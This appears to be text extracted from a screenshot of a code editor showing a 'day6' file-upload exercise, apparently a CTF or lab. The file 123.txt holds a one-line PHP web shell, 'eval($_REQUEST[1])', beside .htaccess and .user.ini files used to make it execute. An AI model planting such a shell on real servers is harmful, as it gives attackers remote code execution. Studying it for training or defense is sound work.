 day6
资源管理器 ···
index.php
123.txt
upload.html
打开的编辑器
123.txt
DAY6
1 <?=  eval($_REQUEST[1]);
upload
.htaccess
.user.ini